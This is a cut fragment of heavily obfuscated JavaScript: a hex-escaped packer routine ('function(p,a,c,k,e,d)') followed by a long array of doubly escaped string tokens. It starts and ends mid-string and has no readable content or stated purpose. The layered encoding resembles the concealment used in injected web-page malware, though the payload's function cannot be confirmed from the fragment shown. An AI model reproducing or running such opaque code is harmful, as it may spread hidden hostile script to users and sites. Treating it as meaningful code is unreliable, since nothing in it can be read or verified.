2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x5a\x28\x63\x29\x7b\x32\x59\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x65\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x64\x2e\x34\x63\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x62\x28\x33\x36\x29\x29\x7d\x3b\x34\x61\x28\x63\x2d\x2d\x29\x7b\x33\x62\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x5a\x28\x33\x59\x20\x33\x57\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x59\x20\x70\x7d\x28\x5c\x27\x4d\x20\x61\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\